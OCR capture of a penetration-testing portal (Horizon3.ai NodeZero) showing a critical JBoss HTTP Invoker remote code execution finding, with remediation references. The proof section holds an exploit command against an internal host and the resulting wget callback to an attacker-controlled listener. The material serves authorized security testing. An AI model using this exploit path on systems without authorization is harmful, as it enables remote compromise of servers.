 Chrome File Edit View History Bookmarks Profiles Tab Window Help
18:18 UTC
HORIZON3.ai
WEBINAR
Weaknesses | Horizon3.ai | N
Microsoft Entra (AzureAD) Co
1-click verify for weaknesses
JBoss Application Server HT
1-click verify for weakness H
New Tab
portal.develop.h3ai.io/pentests/3146eb5f-c6cc-4d35-ba71-5dbd19b36b99/weaknesses/240031ae-7b14-4481-befb-67ddbccb87b9
Horizon3
Investigative Tools
Splunk
GitHub Links
AppSec Map
Horizon3.ai - IT O...
SecOps Confluence
SECOPS Board
Welcome to CSF T...
Cloud Native Land...
Goosint – Goosint...
Brian Marr
NodeZero™
Pentests
External Assets
Runners
Templates
Horizon
atk-dev-smoke
Impacts 895
Weaknesses 725
Credentials 703
AD Password Audit 65
Data 164
Hosts 131
Subdomains 53
Services 1.9K
URLs 221
Certificates 140
Users 407
Compare
H3-2021-0047
9.8
CRITICAL
JBoss Application Server HTTP Invoker Remote Code Execution Vulnerability
Redhat Jboss on 10.2.51.105 Port 8081
Take Action
This weakness led to a Host Compromise affecting host 10.2.51.105.
9.8
BASE SCORE
1
ATTACK PATHS
Details
The JBoss server allows unauthenticated users to access the /invoker/JMXInvokerServlet and /invoker/EJBInvokerServlet
endpoints. This is a default configuration is JBoss 4.x, 5.x, and 6.x.
This misconfiguration permits unauthenticated remote attackers to run arbitary commands on the vulnerable host by
submitting crafted serialized Java payloads to the /invoker/JMXInvokerServlet or /invoker/EJBInvokerServlet URLs.
REMOTE CODE EXECUTION
UNAUTHORIZED ACCESS
• JexBoss - JBoss Verify and Exploitation Tool
• CISA Analysis Report (AR18-312A): JexBoss – JBoss Verify and EXploitation Tool
• FoxGlove Security: What Do WebLogic, WebSphere, JBoss, Jenkins, OpenNMS, and Your Application Have in Common?
• SAS Guidance: Removing the JMX Console and the EJBInvokerServlet and JMXInvokerServlet applications from the
JBoss application server
• IBM: JBoss Security Remediation Guidance
Proofs
Fix Actions
Downstream Impacts 1
Credentials 2
Proof of remote code execution: A malicious payload was sent to the /invoker/JMXInvokerServlet endpoint. This
resulted in the wget command being run on the target, causing it to connect back over HTTP to a web server...
02:33pm
03/14/2024
$ python3 /opt/h3/jmxinvokerservlet_rce.py -u http://10.2.51.105:8081 -i 10.0.221.200
-p 8080 -o output.json -v
Timestamp UTC: 2024-03-14 19:31:08
Connection from 10.2.51.105:32980 to 10.0.221.200:8080
HTTP Request:
GET /ping/wget/jmx/commons31?t=94b264214f7be34e6218a112d109240d HTTP/1.1
User-Agent: Wget/1.14 (linux-gnu)
Accept: */*
Host: 10.0.221.200:8080
Connection: Keep-Alive
Attack Path
These are the steps NodeZero took, the assets it found, and the weaknesses it exploited to reach the target. Click on the nodes below to learn more about the details of this attack path.